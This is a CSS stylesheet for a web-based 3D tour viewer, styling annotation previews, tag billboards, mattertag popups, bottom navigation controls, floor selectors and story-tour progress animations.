.attachment-overlay .modal-nav {
  opacity: .7;
  padding: 0 16px
}

.attachment-overlay .embedded-media {
  position: relative;
  max-width: 100%;
  max-height: 100%;
  z-index: 5
}

.attachment-overlay .embed-error-container {
  padding: 64px
}

.annotations-preview-layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden
}

.annotation-preview {
  position: absolute;
  top: 0;
  left: 0;
  width: 378px;
  min-width: 300px;
  padding: 20px;
  font-size: 12px;
  color: #fff;
  pointer-events: auto;
  z-index: 1
}

.annotation-preview .annotation-preview-contents {
  height: 100%;
  min-height: 65px;
  overflow: hidden;
  padding: 10px;
  background: #222;
  border-radius: 4px
}

.annotation-preview .annotation-preview-contents.viewable-media {
  max-height: unset
}

.annotation-preview .annotation-preview-contents .annotation-display {
  margin: 10px 12px 12px;
  font-weight: 400;
  color: #dadada
}

.annotation-preview .annotation-preview-contents .annotation-display .text-box-text {
  width: 100%;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
  overflow: hidden
}

.annotation-preview .annotation-preview-contents .link-more {
  display: inline-block;
  border-bottom: 2px solid #444;
  font-size: 14px;
  font-weight: 700;
  line-height: 26px;
  letter-spacing: .6px;
  text-decoration: none
}

.annotation-preview .attachment-carousel {
  position: relative
}

.annotation-preview .attachment-carousel .icon-dpad-left,
.annotation-preview .attachment-carousel .icon-dpad-right {
  padding: 10px;
  font-size: 20px
}

.annotation-preview .attachment {
  display: inline-block;
  width: 100%;
  height: 100px;
  margin: 0
}

.annotation-preview-up {
  padding-bottom: 25px
}

.annotation-preview-up:after {
  content: "";
  position: absolute;
  bottom: 15px;
  left: 50%;
  margin-left: -10px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #222
}

.annotation-preview-up-left {
  padding-bottom: 25px
}

.annotation-preview-up-left:after {
  content: "";
  position: absolute;
  right: 40px;
  bottom: 16px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #222
}

.annotation-preview-up-right {
  padding-bottom: 25px
}

.annotation-preview-up-right:after {
  content: "";
  position: absolute;
  left: 40px;
  bottom: 16px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #222
}

.annotation-preview-down {
  padding-top: 25px
}

.annotation-preview-down:before {
  content: "";
  position: absolute;
  top: 16px;
  left: 50%;
  margin-left: -10px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #222
}

.annotation-preview-down-left {
  padding-top: 25px
}

.annotation-preview-down-left:before {
  content: "";
  position: absolute;
  right: 40px;
  top: 16px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #222
}

.annotation-preview-down-right {
  padding-top: 25px
}

.annotation-preview-down-right:before {
  content: "";
  position: absolute;
  left: 40px;
  top: 16px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #222
}

.annotation-preview-left {
  width: 383px;
  padding-right: 25px
}

.annotation-preview-left:after {
  content: "";
  position: absolute;
  right: 16px;
  top: 50%;
  margin-top: -10px;
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 10px solid #222
}

.annotation-preview-right {
  width: 383px;
  padding-left: 25px
}

.annotation-preview-right:before {
  content: "";
  position: absolute;
  left: 16px;
  top: 50%;
  margin-top: -10px;
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right: 10px solid #222
}

.no-touch .link-more:hover {
  border-color: #ff3158
}

.tag-preview {
  width: -webkit-min-content;
  width: -moz-min-content;
  width: min-content;
  min-width: 338px;
  color: #fff
}

.tag-preview .attachment {
  display: flex;
  flex-direction: row;
  justify-content: center;
  width: unset;
  height: unset;
  background: transparent
}

.tag-preview .annotation-text-box {
  margin: 0
}

.tag-billboard.annotation-preview-contents {
  padding: 0
}

.tag-billboard-contents {
  display: flex;
  flex-direction: column;
  max-height: unset;
  min-height: 72px;
  padding: 16px 24px 24px;
  overflow: unset;
  background: #222
}

.tag-billboard-contents>div:not(:last-child) {
  margin-bottom: 16px
}

.tag-billboard-contents .tag-billboard-title {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 1.44;
  letter-spacing: .6px
}

.tag-billboard-contents .tag-billboard-description {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  flex-grow: 1;
  flex-shrink: 1;
  font-weight: 400
}

.tag-billboard-contents .tag-billboard-description .text-box-text {
  width: 100%;
  padding-right: 4px
}

.tag-billboard-contents .annotation-attachments {
  flex-flow: column nowrap;
  align-items: stretch
}

.tag-billboard-contents .annotation-attachments .attachment {
  display: flex;
  flex-flow: row nowrap
}

.tag-billboard-contents .annotation-attachments .attachment .attachment-view {
  flex: 1;
  min-width: 0;
  padding: 0
}

.tag-billboard-contents .annotation-attachments .attachment .attachment-label {
  flex: 1;
  min-width: 0;
  display: flex;
  flex-flow: row nowrap;
  align-items: center
}

.tag-billboard-contents .annotation-attachments .attachment .file-label {
  flex: 1;
  min-width: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 18px 0 12px;
  font-style: italic
}

.tag-billboard-contents .annotation-attachments .attachment .download-link {
  position: relative;
  top: auto;
  right: auto
}

.tag-billboard-contents .annotation-attachments .attachments-truncated {
  height: 30px
}

.tag-billboard-contents .annotation-attachments .attachments-truncated .file-label {
  margin-left: 5px
}

.tag-billboard-contents .oembed-loading {
  background-color: #222
}

.tag-billboard-header {
  flex-grow: 0;
  flex-shrink: 0;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  height: 52px;
  padding: 0 24px;
  border-bottom: 1px solid #444;
  color: #f5f4f3
}

.tag-billboard-header.editable {
  justify-content: flex-end
}

.tag-billboard-header .mp-nova-btn {
  padding: 0
}

.tag-billboard-header .icon-toggle-pencil {
  font-size: 26px
}

.tag-billboard-header .icon-dock {
  font-size: 24px
}

.note-preview {
  color: #444
}

.note-preview .note-preview-contents {
  background: #fff;
  color: #444;
  max-height: unset
}

.note-preview .note-preview-contents .note-header {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  padding: 10px 12px
}

.note-preview .note-preview-contents .note-post {
  margin: 10px 12px 12px;
  font-weight: 400
}

.note-preview .note-preview-contents .link-more {
  margin: 0 12px 12px;
  font-weight: 400
}

.note-preview .note-preview-contents .nested-comment-preview {
  margin-left: 12px;
  padding-left: 6px;
  border-left: 2px solid #e7e7e7
}

.note-preview.annotation-preview-up-left:after,
.note-preview.annotation-preview-up-right:after,
.note-preview.annotation-preview-up:after {
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #fff
}

.note-preview.annotation-preview-down-left:before,
.note-preview.annotation-preview-down-right:before,
.note-preview.annotation-preview-down:before {
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #fff
}

.note-preview.annotation-preview-left:after {
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 10px solid #fff
}

.note-preview.annotation-preview-right:before {
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right: 10px solid #fff
}

.tag-position {
  position: absolute;
  will-change: transform;
  transform: translate(0);
  z-index: 1
}

.full-screen .tag-position {
  will-change: unset
}

.hover-arrow {
  position: absolute
}

.image-mattertag .tag-container {
  text-shadow: 0 1px 1px #000
}

.image-mattertag .tag-container .tag-text-content {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  padding: 12px;
  overflow: hidden;
  background-color: rgba(0, 0, 0, .7)
}

.image-mattertag .tag-container .tag-text-content .tag-description,
.image-mattertag .tag-container .tag-text-content .tag-label {
  text-shadow: 0 1px 1px 1px #000;
  background-color: transparent;
  overflow: hidden;
  padding-bottom: 5px
}

.image-mattertag.media-only-mattertag .tag-container .tag-text-content {
  padding: 0
}

.image-mattertag.media-only-mattertag .tag-container .tag-text-content .tag-label {
  padding-bottom: 0
}

.embed-mattertag .tag-container .tag-text-content,
.video-mattertag .tag-container .tag-text-content {
  position: relative;
  overflow: hidden
}

.embed-mattertag .tag-container .tag-media-content,
.video-mattertag .tag-container .tag-media-content {
  padding-top: 12px
}

.video-mattertag .tag-container .billboard-content {
  width: 350px
}

.billboard-standard-view .tag-wrapper {
  transform: scale(0);
  transition: transform .5s
}

.billboard-standard-view .tag-wrapper.active {
  transform: scale(1)
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .billboard-standard-view .tag-wrapper.active {
    transform: scale(.7)
  }
}

.billboard-standard-view.image-mattertag .media-portrait {
  min-width: 200px
}

.billboard-standard-view.image-mattertag .media-portrait .tag-image {
  height: 400px;
  max-width: 300px;
  max-height: 100%
}

.billboard-standard-view.image-mattertag .media-landscape .tag-image {
  width: 400px;
  max-height: 300px;
  max-width: 100%
}

.billboard-overlay {
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1
}

.billboard-overlay .tag-container {
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, .3)
}

.billboard-overlay .tag-container>div.outerScrollbarWrapper>div.innerScrollbarWrapper {
  position: static
}

.billboard-overlay .tag-container>div.outerScrollbarWrapper>div.innerScrollbarWrapper div.paddingScrollbarWrapper {
  position: static;
  padding-bottom: 0
}

.billboard-overlay .tag-container .tag-image {
  cursor: default
}

.billboard-overlay .tag-container .close {
  display: inline-block
}

.billboard-overlay .billboard-content {
  position: absolute;
  width: auto;
  display: table;
  margin: 0 auto;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #222;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: default
}

.billboard-overlay .billboard-content .tag-text-content {
  position: static;
  width: 100%;
  left: 0;
  top: 0;
  padding: 12px 12px 0;
  background-color: rgba(0, 0, 0, .85);
  overflow: hidden
}

.billboard-overlay .billboard-content .tag-text-content .buttons {
  position: absolute;
  top: 4px;
  right: 12px
}

.billboard-overlay .billboard-content .tag-text-content .buttons .tag-button {
  display: inline-block
}

.billboard-overlay .billboard-content .tag-text-content .tag-label {
  line-height: 24px
}

.billboard-overlay .billboard-content .tag-text-content .tag-label .labelText {
  max-width: calc(100% - 24px);
  overflow: hidden;
  text-overflow: ellipsis
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc {
  position: relative
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc:before {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  background: linear-gradient(180deg, transparent 80%, rgba(0, 0, 0, .7))
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc:after {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  background: linear-gradient(0deg, transparent 80%, rgba(0, 0, 0, .7))
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.Beginning:after,
.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.End:before {
  opacity: 0;
  transition: opacity .25s ease-in-out !important
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.Beginning:before,
.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.End:after,
.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.Middle:after,
.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.Middle:before {
  opacity: 1;
  transition: opacity .25s ease-in-out !important
}

.billboard-overlay .billboard-content.collapsible {
  cursor: pointer
}

.billboard-overlay .billboard-content.collapsible .tag-media-content {
  padding-bottom: 12px;
  padding-top: 42px
}

.billboard-overlay .billboard-content.collapsible .tag-text-content {
  position: absolute;
  top: 0;
  padding-bottom: 12px;
  transition: max-height .5s ease-in-out
}

.billboard-overlay .billboard-content.collapsible .tag-text-content:not(.collapsed) .tag-collapse-button {
  transform: scaleY(-1)
}

.billboard-overlay .billboard-content.collapsible .tag-text-content .tag-label .labelText {
  max-width: calc(100% - 50px)
}

.billboard-overlay .billboard-content.collapsible .tag-text-content.collapsed {
  max-height: 40px
}

.billboard-overlay .billboard-content.collapsible .tag-text-content.collapsed .tag-label {
  cursor: pointer;
  text-overflow: ellipsis;
  white-space: nowrap
}

.billboard-overlay .tag-media-content {
  padding-top: 0
}

.billboard-overlay.image-mattertag .tag-container {
  padding: 0
}

.billboard-overlay.image-mattertag .tag-container .tag-media-content {
  padding: 12px
}

.tag-container {
  position: absolute;
  min-width: 310px;
  min-height: 44px;
  color: #fff;
  background-color: rgba(0, 0, 0, .85);
  word-wrap: break-word;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border-radius: 3px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, .5);
  padding: 12px;
  pointer-events: auto;
  cursor: auto
}

.tag-container:before {
  pointer-events: none
}

.tag-container .loadingSpinner {
  position: relative;
  background-color: #626262;
  margin-top: 10px;
  height: 100px
}

.tag-container .loadingSpinner .gui-spinner-icon {
  position: relative;
  margin: auto;
  top: 25px
}

.tag-container .close {
  display: none
}

.tag-container.tag-right-down {
  transform: translateX(30px)
}

.tag-container.tag-right-down:before {
  content: "";
  position: absolute;
  right: 100%;
  top: 0;
  border-right: 30px solid rgba(0, 0, 0, .85);
  border-bottom: 20px solid transparent;
  transform-origin: 0 0;
  transform: skewY(30deg)
}

.tag-container.tag-right-down .hover-arrow {
  height: 100%;
  width: 30px;
  right: 100%;
  top: 0
}

.tag-container.tag-right {
  transform: translate(30px, -50%) translateY(-27.3205px)
}

.tag-container.tag-right:before {
  content: "";
  position: absolute;
  right: 100%;
  top: calc(50% - 10px);
  border-right: 30px solid rgba(0, 0, 0, .85);
  border-top: 20px solid transparent;
  transform-origin: 100% 50%;
  transform: skewY(-30deg)
}

.tag-container.tag-right .hover-arrow {
  height: 100%;
  width: 30px;
  right: 100%;
  top: 0
}

.tag-container.tag-right-up {
  transform: translate(30px, -100%)
}

.tag-container.tag-right-up:before {
  content: "";
  position: absolute;
  right: 100%;
  bottom: 0;
  border-right: 30px solid rgba(0, 0, 0, .85);
  border-top: 20px solid transparent;
  transform-origin: 0 100%;
  transform: skewY(-30deg)
}

.tag-container.tag-right-up .hover-arrow {
  height: 100%;
  width: 30px;
  right: 100%;
  top: 0
}

.tag-container.tag-left-down {
  transform: translateX(-100%) translateX(-30px)
}

.tag-container.tag-left-down:before {
  content: "";
  position: absolute;
  left: 100%;
  top: 0;
  border-left: 30px solid rgba(0, 0, 0, .85);
  border-bottom: 20px solid transparent;
  transform-origin: 100% 0;
  transform: skewY(-30deg)
}

.tag-container.tag-left-down .hover-arrow {
  height: 100%;
  width: 30px;
  left: 100%;
  top: 0
}

.tag-container.tag-left {
  transform: translate(-100%, -50%) translate(-30px, -27.3205px)
}

.tag-container.tag-left:before {
  content: "";
  position: absolute;
  left: 100%;
  top: calc(50% - 10px);
  border-left: 30px solid rgba(0, 0, 0, .85);
  border-top: 20px solid transparent;
  transform-origin: 0 50%;
  transform: skewY(30deg)
}

.tag-container.tag-left .hover-arrow {
  height: 100%;
  width: 30px;
  left: 100%;
  top: 0
}

.tag-container.tag-left-up {
  transform: translate(-100%, -100%) translateX(-30px)
}

.tag-container.tag-left-up:before {
  content: "";
  position: absolute;
  left: 100%;
  bottom: 0;
  border-left: 30px solid rgba(0, 0, 0, .85);
  border-top: 20px solid transparent;
  transform-origin: 100% 100%;
  transform: skewY(30deg)
}

.tag-container.tag-left-up .hover-arrow {
  height: 100%;
  width: 30px;
  left: 100%;
  top: 0
}

.tag-container.tag-up {
  transform: translate(-50%, -100%) translate(5.7735px, -30px)
}

.tag-container.tag-up:before {
  content: "";
  position: absolute;
  right: calc(50% - 30px);
  top: 100%;
  border-right: 20px solid transparent;
  border-top: 30px solid rgba(0, 0, 0, .85);
  transform-origin: 50% 0;
  transform: skewX(-30deg)
}

.tag-container.tag-up .hover-arrow {
  height: 30px;
  width: 100%;
  left: 0;
  top: 100%
}

.tag-container.tag-down {
  transform: translate(-50%, 30px) translateX(30px)
}

.tag-container.tag-down:before {
  content: "";
  position: absolute;
  left: calc(50% - 30px);
  bottom: 100%;
  border-right: 20px solid transparent;
  border-bottom: 30px solid rgba(0, 0, 0, .85);
  transform-origin: 50% 0;
  transform: skewX(30deg)
}

.tag-container.tag-down .hover-arrow {
  height: 30px;
  width: 100%;
  left: 0;
  bottom: 100%
}

.billboard-body.expandable .tag-image {
  cursor: zoom-in
}

.billboard-content {
  position: relative;
  width: auto
}

.tag-image {
  margin: auto;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50% 50%
}

.tag-video {
  width: 100%
}

.tag-embed,
.tag-video {
  position: relative;
  margin: auto
}

.tag-embed-content>* {
  max-width: 100%;
  height: auto
}

.tag-embed-content>iframe {
  position: absolute;
  top: 0;
  left: 0;
  border: 0;
  width: 100%;
  height: 100%
}

.tag-iframe-sandbox.loading {
  visibility: hidden
}

.tag-button.icon-button {
  display: none;
  transition: all .5s ease-in-out
}

.tag-button.icon-button .icon {
  padding: 5px;
  font-size: 14px
}

.tag-label {
  font-size: 16px;
  font-weight: 700;
  padding-bottom: 5px;
  white-space: pre-wrap
}

.tag-description {
  font-size: 15px;
  font-weight: 500;
  -webkit-text-size-adjust: none;
  color: #c8c8c8;
  overflow: hidden;
  white-space: pre-wrap;
  word-break: break-word
}

.tag-text-content {
  overflow: hidden
}

.tag-text-content:before {
  background: linear-gradient(180deg, transparent 80%, rgba(0, 0, 0, .7))
}

.tag-text-content:after,
.tag-text-content:before {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0
}

.tag-text-content:after {
  background: linear-gradient(0deg, transparent 80%, rgba(0, 0, 0, .7))
}

.tag-text-content.Beginning:after,
.tag-text-content.End:before {
  opacity: 0;
  transition: opacity .25s ease-in-out !important
}

.tag-text-content.Beginning:before,
.tag-text-content.End:after,
.tag-text-content.Middle:after,
.tag-text-content.Middle:before {
  opacity: 1;
  transition: opacity .25s ease-in-out !important
}

.tag-text-content div.outerScrollbarWrapper div.scrollbarTrack.vertical {
  width: 4px
}

.tag-text-content.noScroll .wrappedDesc>div.outerScrollbarWrapper>div.innerScrollbarWrapper,
.tag-text-content.noScroll>div.outerScrollbarWrapper>div.innerScrollbarWrapper {
  position: static
}

.tag-text-content.noScroll .wrappedDesc>div.outerScrollbarWrapper>div.innerScrollbarWrapper div.paddingScrollbarWrapper,
.tag-text-content.noScroll>div.outerScrollbarWrapper>div.innerScrollbarWrapper div.paddingScrollbarWrapper {
  position: static;
  padding-bottom: 0
}

a.link-url {
  text-decoration: underline;
  color: #fff;
  cursor: pointer
}

a.link-url .icon-ext-link {
  margin-left: 3px;
  transform: translateX(3px);
  font-size: 13px
}

.custom-widget-container {
  overflow: hidden
}

.custom-widget-container>* {
  width: 100%;
  height: 100%;
  border-width: 0
}

.tags-layer-displaying .floating-on-normal-screens,
.tags-layer-displaying .full-size-on-small-screens {
  display: block
}

@media (max-height:600px),
(max-width:700px) {
  .full-size-on-small-screens {
    z-index: 15;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0
  }
}

.full-size-on-small-screens .view-can-fullsize {
  height: 100%;
  width: 100%;
  min-width: unset;
  max-width: unset
}

.floating-on-normal-screens {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center
}

.link-editor .popover-footer {
  min-height: 30px
}

.link-editor .url-field {
  position: relative;
  margin-top: 10px
}

.link-editor .url-field .text-input-box {
  padding-right: 40px
}

.link-editor .preview-link {
  position: absolute;
  right: 0;
  bottom: -3px
}

.load-indicator {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  align-items: center;
  display: flex;
  opacity: 0;
  transition-property: opacity;
  transition-duration: .5s
}

.load-indicator.fade-in {
  opacity: 1
}

.load-indicator.fade-out {
  opacity: 0
}

.load-indicator .center-container {
  display: block;
  width: 50px;
  height: 50px;
  margin-left: auto;
  margin-right: auto;
  -webkit-animation: rotation 1s linear infinite;
  animation: rotation 1s linear infinite
}

@-webkit-keyframes rotation {
  0% {
    transform: rotate(-60deg)
  }

  to {
    transform: rotate(300deg)
  }
}

@keyframes rotation {
  0% {
    transform: rotate(-60deg)
  }

  to {
    transform: rotate(300deg)
  }
}

.bottom-ui {
  flex-grow: 0;
  flex-shrink: 0;
  position: static;
  bottom: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition: transform .5s;
  z-index: 2
}

.bottom-ui.autohide {
  transform: translateY(100%) !important
}

.bottom-ui .floor-selector,
.bottom-ui .measure-mode-button,
.bottom-ui .notes-mode-button,
.bottom-ui .viewmode-controls {
  opacity: 1;
  transition: opacity .5s
}

.bottom-ui .floor-selector .icon-comment-outline,
.bottom-ui .measure-mode-button .icon-comment-outline,
.bottom-ui .notes-mode-button .icon-comment-outline,
.bottom-ui .viewmode-controls .icon-comment-outline {
  font-size: 21px
}

.bottom-ui.tour-playing .floor-selector,
.bottom-ui.tour-playing .measure-mode-button,
.bottom-ui.tour-playing .notes-mode-button,
.bottom-ui.tour-playing .viewmode-controls {
  opacity: 0;
  pointer-events: none
}

.bottom-ui .bottom-controls {
  position: relative;
  display: flex;
  flex-shrink: 0;
  flex-wrap: nowrap;
  justify-content: space-between;
  height: 40px;
  margin: 0 20px;
  pointer-events: none;
  transform: translateY(0);
  opacity: 1;
  transition: opacity .5s;
  transition: opacity .5s, transform .5s
}

.bottom-ui .bottom-controls.faded-out {
  opacity: 0;
  pointer-events: none
}

.bottom-ui .bottom-controls.faded-out * {
  pointer-events: none !important
}

.bottom-ui .bottom-controls .mp-button-menu-button,
.bottom-ui .bottom-controls .mp-nova-btn-icon {
  width: 40px;
  height: 40px;
  font-size: 22px
}

.bottom-ui .bottom-controls .divider {
  display: block;
  margin-left: auto
}

.bottom-ui .tour-story-reel {
  display: none
}

.bottom-ui.stories-tour-showing .tour-story-reel {
  display: unset
}

.bottom-ui.stories-tour-showing .floor-selector,
.bottom-ui.stories-tour-showing .measure-mode-button,
.bottom-ui.stories-tour-showing .notes-mode-button,
.bottom-ui.stories-tour-showing .viewmode-controls {
  position: relative;
  opacity: 0;
  pointer-events: none
}

.bottom-ui.stories-tour-showing:not(.tour-editing) .bottom-controls {
  transform: translateY(-8px)
}

@media (max-width:576px) {
  .bottom-ui.stories-tour-showing:not(.tour-editing) .bottom-controls {
    transform: translateY(8px)
  }
}

.bottom-ui.stories-tour-showing .footer-ui {
  display: none
}

@media (max-width:576px) {
  .bottom-ui.stories-tour-showing .footer-ui {
    display: unset;
    opacity: 0
  }
}

.bottom-ui .controls {
  display: flex;
  flex-wrap: nowrap;
  flex-grow: 1;
  height: 40px;
  pointer-events: none;
  transition-property: bottom, height, opacity, background-color, margin;
  transition-duration: .5s
}

.bottom-ui .controls .mp-nova-btn {
  pointer-events: auto
}

.bottom-ui .collapsible-list-menu {
  background: rgba(0, 0, 0, .5);
  border-radius: 3px
}

.bottom-ui .collapsible-list-menu .data-balloon:after,
.bottom-ui .collapsible-list-menu .data-balloon:before {
  bottom: auto;
  left: auto;
  right: 100%;
  top: 50%;
  transform: translateY(-50%)
}

.bottom-ui .collapsible-list-menu .data-balloon:after {
  margin-right: 11px
}

.bottom-ui .collapsible-list-menu .data-balloon:before {
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='%23222' d='M0 33.342V1.338c0 6 12.002 11.627 12.002 16.002C12.002 21.715 0 27.406 0 33.342z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 18px;
  width: 6px;
  margin-right: 5px;
  margin-bottom: 0
}

.bottom-ui .collapsible-list-menu .mode-buttons {
  flex-direction: column-reverse
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls {
  flex-direction: column-reverse;
  height: auto;
  padding: 0;
  margin: 0;
  background: transparent
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls:hover {
  background: transparent
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls .tour-controls {
  margin-left: 0
}

.bottom-ui .collapsible-list-menu .floor-menu-wrapper {
  bottom: 0;
  right: 100%;
  margin-right: 5px;
  margin-bottom: 0
}

.bottom-ui .nudge-tooltip .tooltip {
  transform: translate(-50%, -50px)
}

.bottom-ui .nudge-tooltip:before {
  top: -50px
}

.bottom-ui .nudge-tooltip:after {
  top: -51px
}

.collapsible-list-menu .nudge-tooltip {
  display: none
}

.no-touch .highlight-tour-controls:hover {
  background-color: #222
}

.mode-buttons {
  display: flex;
  flex-wrap: nowrap
}

.mode-buttons .mode-dollhouse {
  position: relative
}

.floor-controls {
  position: relative;
  padding: 0
}

.floor-controls:before {
  content: attr(data-attribute);
  position: absolute;
  color: #fff;
  left: 0;
  width: 100%;
  top: 2px;
  text-align: center;
  font-size: 10px;
  font-weight: 700;
  pointer-events: none;
  text-shadow: 1px 1px 2px #000;
  transition-property: color, text-shadow;
  transition-duration: .5s;
  transition-timing-function: ease
}

.floor-controls.mp-nova-btn-active:before {
  color: #ca003d;
  text-shadow: none
}

.floor-controls.two-digit:before {
  font-size: 8px
}

@media (hover:hover) {
  .floor-controls:hover:before {
    color: #ff3158;
    text-shadow: none
  }
}

.floor-controls .nova-icon.icon-floor-controls {
  position: relative;
  top: 2px
}

.floor-controls-menu {
  min-width: 90px;
  max-height: calc(100% - 100px)
}

.floor-menu-selector {
  flex: 1;
  min-width: 0;
  max-width: 120px;
  color: #fff
}

.floor-menu-selector .select-popup {
  width: 100%
}

.floor-menu-selector .select-popup .emulatedDialog {
  left: auto;
  right: 0
}

.floor-menu-selector .select-trigger {
  border-bottom: none;
  padding: 0 13px 0 5px;
  margin: 0
}

.floor-menu-selector .select-trigger .icon {
  font-size: 10px
}

.floor-menu-selector .select-menu-text {
  overflow-x: hidden;
  overflow-y: visible;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin-right: 5px
}

.floor-menu-selector .tooltip-menu {
  max-height: 228px;
  overflow-y: auto
}

.tour-story-reel {
  position: relative;
  background-color: transparent;
  height: 24px
}

@media (max-width:576px) {
  .tour-story-reel {
    position: absolute;
    padding: 20px 24px 0;
    top: 0;
    left: 0;
    right: 0
  }
}

.tour-story-reel .paddingScrollbarWrapper {
  min-width: 100%;
  padding: 0 8px 8px
}

.tour-story-reel .highlights {
  display: flex;
  flex-direction: row;
  justify-content: stretch;
  align-items: center;
  height: 100%
}

.tour-story-reel .highlights .highlight-compacted {
  position: relative;
  display: inline-block;
  width: 100%;
  height: 20px;
  padding: 8px 0;
  margin-right: 8px;
  cursor: pointer;
  pointer-events: auto;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.tour-story-reel .highlights .highlight-compacted .highlight-bar {
  height: 4px;
  border-radius: 4px;
  min-width: 15px;
  pointer-events: none;
  background-color: #dadada;
  overflow: hidden
}

.tour-story-reel .highlights .highlight-compacted .highlight-bar-hover {
  background-color: #ed8699
}

.tour-story-reel .highlights .highlight-compacted:last-child {
  margin-right: 0
}

.tour-story-reel .tour-location-marker {
  position: absolute;
  top: 5px;
  width: 9px;
  height: 9px;
  border-radius: 50%;
  background-color: #fff
}

.tour-story-reel .highlight-box {
  position: absolute;
  top: -120px;
  height: 120px;
  margin: 0;
  background-color: #fff;
  transform: translateX(-50%);
  transition: left .25s ease-in-out
}

.tour-story-reel .highlight-box.active {
  background-color: #fff
}

.tour-story-reel .highlight-box .highlight-image {
  min-width: 170px
}

.story-tour-progress-bar {
  height: 100%;
  width: 100%;
  background-color: #ff3158;
  border-radius: 4px
}

.story-tour-progress-bar--playing {
  -webkit-animation-name: playTourScene;
  animation-name: playTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-play-state: running;
  animation-play-state: running;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.story-tour-progress-bar--paused {
  -webkit-animation-name: playTourScene;
  animation-name: playTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-play-state: paused;
  animation-play-state: paused;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.story-tour-progress-bar--rewinding {
  -webkit-animation-name: rewindTourScene;
  animation-name: rewindTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.story-tour-progress-bar--full-rewinding {
  -webkit-animation-name: rewindFullTourScene;
  animation-name: rewindFullTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  transform: translateX(0) scaleX(100%)
}

.story-tour-progress-bar--fast-forwarding {
  -webkit-animation-name: fastForwardTourScene;
  animation-name: fastForwardTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

